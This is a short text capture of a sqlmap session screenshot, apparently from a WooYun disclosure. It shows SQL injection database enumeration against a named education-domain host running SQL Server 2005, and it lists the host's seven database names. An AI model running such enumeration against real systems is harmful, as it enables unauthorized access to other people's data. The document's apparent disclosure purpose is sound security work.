 F:\tols\SqlMap\Run.exe
23
23
back-end DBMS: Microsoft SQL Server 2005
[14:33:38] [INFO] fetching database names
[14:33:38] [INFO] the SQL query used returns 7 entries
[14:33:38] [INFO] resumed: "master"
[14:33:38] [INFO] resumed: "model"
[14:33:38] [INFO] resumed: "msdb"
[14:33:38] [INFO] resumed: "prtvu"
[14:33:38] [INFO] resumed: "tempdb"
[14:33:38] [INFO] resumed: "XkExam"
[14:33:38] [INFO] resumed: "zjk"
available databases [7]:
[*] master
[*] model
[*] msdb
[*] prtvu
[*] tempdb
[*] XkExam
[*] zjk
[14:33:38] [INFO] fetched data logged to text files under 'F:\tols\SqlMap\Bin\ou
tput\xk.gdrtvu.edu.cn'
[*] shutting down at 14:33:38
[root@Hacker~]# Sqlmap
www.wooyun.org